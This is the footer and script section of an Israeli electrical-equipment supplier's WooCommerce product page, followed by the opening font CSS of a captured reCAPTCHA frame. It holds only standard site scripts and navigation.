													<a href="https://waze.com/ul?q=רח' סמטת התבור 4"  title="כתובת" target="_blank">
						<span class="img-wrap">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/location.png" alt="Location">
						</span>
						<p class="title">באו לפגישה</p>
						<p class="sub-title">רח' סמטת התבור 4</p>
					</a>
													<a href="https://www.youtube.com/channel/UCLcF8NS_KSETGL65a2k62ag"  title="Youtube" target="_blank">
						<span class="img-wrap">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/youtube.png" alt="Youtube">
						</span>
						<p class="title">צפו בנו</p>
						<p class="sub-title">הסרטונים האחרונים שלנו</p>
					</a>
													<a href="https://www.instagram.com/ATEKALTD/"  title="Instagram" target="_blank">
						<span class="img-wrap">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/instagram.png" alt="Instagram">
						</span>
						<p class="title">עקבו אחרנו</p>
						<p class="sub-title">עקבו להתעדכן</p>
					</a>
							</div>
		</div>
		<div class="row footer-nav">
			<div class="col-lg-3 col-md-6 col-12">
				<h6>ניווט מהיר</h6>
				<div class="menu-%d7%a4%d7%95%d7%98%d7%a8-1-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-1" class=""><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://ateka.co.il/%d7%aa%d7%9e%d7%99%d7%9b%d7%94/">שירותי תמיכה</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://ateka.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://ateka.co.il/%d7%a0%d7%a7%d7%95%d7%93%d7%95%d7%aa-%d7%9e%d7%9b%d7%99%d7%a8%d7%94/">נקודות מכירה</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://ateka.co.il/%d7%a6%d7%95%d7%95%d7%aa/">הצוות שלנו</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://ateka.co.il/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%95%d7%aa%d7%a9%d7%95%d7%91%d7%95%d7%aa/">שאלות ותשובות</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://ateka.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות</a></li>
<li id="menu-item-22278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22278"><a href="https://ateka.co.il/category/%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d/">מאמרים</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://ateka.co.il/%d7%90%d7%96%d7%95%d7%a8-%d7%90%d7%99%d7%a9%d7%99/">אזור אישי</a></li>
</ul></div>			</div>
			<div class="col-lg-3 col-md-6 col-12">
				<h6>שירותינו</h6>
				<div class="menu-%d7%a4%d7%95%d7%98%d7%a8-2-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-2" class=""><li id="menu-item-19316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19316"><a href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/">חשמל מיתוג ואינסטלציה חשמלית</a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-19317"><a href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/">בקרה רובוטיקה ואוטומציה תעשייתית</a></li>
<li id="menu-item-19319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319"><a href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/">זיווד קופסאות וארונות לחשמל, בקרה ואלקטרוניקה</a></li>
<li id="menu-item-19320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320"><a href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/">אלקטרוניקה מחברים ורכיבי אלקטרוניקה</a></li>
<li id="menu-item-19321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321"><a href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%a0%d7%a4%d7%99%d7%a6%d7%94-ex/">פתרונות וציוד לסביבה נפיצה EX</a></li>
<li id="menu-item-19322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322"><a href="https://ateka.co.il/product-category/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%a8%d7%9b%d7%91-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/">מטענים לרכב חשמלי</a></li>
<li id="menu-item-19323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323"><a href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/">פתרונות לתחום הסולארי</a></li>
</ul></div>			</div>
			<div class="col-lg-3 col-md-6 col-12">
				<h6>מאמרים</h6>
				<div class="menu-%d7%a4%d7%95%d7%98%d7%a8-3-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-3" class=""><li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-manufacturer menu-item-232"><a href="https://ateka.co.il/manufacturer/cahors/">CAHORS</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-manufacturer menu-item-233"><a href="https://ateka.co.il/manufacturer/fleximark/">FLEXIMARK</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-manufacturer menu-item-234"><a href="https://ateka.co.il/manufacturer/gewiss/">GEWISS</a></li>
<li id="menu-item-22266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22266"><a href="https://ateka.co.il/%d7%9b%d7%91%d7%9c-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/">כבל חשמלי</a></li>
<li id="menu-item-22267" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22267"><a href="https://ateka.co.il/%d7%9b%d7%91%d7%9c-%d7%9e%d7%aa%d7%97-%d7%92%d7%91%d7%95%d7%94/">כבל מתח גבוה</a></li>
<li id="menu-item-22268" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22268"><a href="https://ateka.co.il/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/">כלי עבודה חשמליים</a></li>
</ul></div>			</div>
			<div class="col-lg-3 col-md-6 col-12">
				<h6>מידע נוסף</h6>
				<div class="menu-%d7%a4%d7%95%d7%98%d7%a8-4-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-4" class=""><li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://ateka.co.il/%d7%aa%d7%9e%d7%99%d7%9b%d7%94/">שירותי תמיכה</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://ateka.co.il/%d7%a0%d7%a7%d7%95%d7%93%d7%95%d7%aa-%d7%9e%d7%9b%d7%99%d7%a8%d7%94/">נקודות מכירה</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://ateka.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות</a></li>
<li id="menu-item-26001" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26001"><a href="https://ateka.co.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></li>
</ul></div>			</div>
		</div>
	</div>
</footer>
<div id="leos">
    <a href="http://www.leos.co.il/" title="לאוס מדיה ואינטראקטיב">
        <img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/leos_logo.png"
             alt="" title="קידום אתרים עם לאוס מדיה ואינטראקטיב | חברה לקידום אתרים ובניית אתרים" />
        <span></span>
    </a>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ateka\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>

	jQuery(document).ready(function(){

		var objIntegrate = new ResponderCf7Integrate();

		var jsonOptions = '{\"email\":\"[email-778]\",\"phone\":\"[tel-277]\",\"url_redirect\":\"\",\"url_open_new_tab\":\"\"}';
		
		objIntegrate.init(jsonOptions);
		
	});
		
	</script>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/ateka.co.il"}},{"@type":"ListItem","position":2,"item":{"name":"\u05d7\u05e9\u05de\u05dc","@id":"https:\/\/ateka.co.il\/product-category\/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u05de\u05d3 \u05d6\u05e8\u05dd CT\/5 2XIN RQ96E+\u05e1\u05e7\u05dc\u05d4 IME 1.25KA","@id":"https:\/\/ateka.co.il\/product\/%d7%9e%d7%93-%d7%96%d7%a8%d7%9d-ct-5-2xin-rq96e%d7%a1%d7%a7%d7%9c%d7%94-ime-1-25ka\/"}}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type="text/javascript" src="https://ateka.co.il/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ateka.co.il\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ateka.co.il\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.0.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.0.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_89921a7bb258645bb1e5906a1b31bb99","fragment_name":"wc_fragments_89921a7bb258645bb1e5906a1b31bb99","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/assets/plugins/slick/slick.min.js?ver=1" id="slick-js-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/assets/plugins/lightbox/src/js/lightbox.js?ver=1" id="lightbox-js-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/assets/scripts/waypoints.js?ver=1" id="waypoints-js-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/assets/scripts/jquery.rcounterup.js?ver=1" id="rcount-js-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.js?ver=1" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/assets/scripts/setup.js?ver=1" id="app-scripts-setup-js"></script>
<script type="text/javascript" id="app-scripts-js-extra">
/* <![CDATA[ */
var JSObject = {"wp_ajax":"https:\/\/ateka.co.il\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/assets/scripts/scripts.js?ver=1" id="app-scripts-js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/jquery.lazy/1.7.5/jquery.lazy.min.js?ver=1" id="lazy-js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/jquery.lazy/1.7.5/plugins/jquery.lazy.av.min.js?ver=1" id="lazy-av-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LclEIonAAAAALo5ZZrAjfpIDDCRgsns75irRh6u&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LclEIonAAAAALo5ZZrAjfpIDDCRgsns75irRh6u",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id="wpcf7-recaptcha-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclEIonAAAAALo5ZZrAjfpIDDCRgsns75irRh6u&co=aHR0cHM6Ly9hdGVrYS5jby5pbDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2ovss3f2q33f
body_size: 48747
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
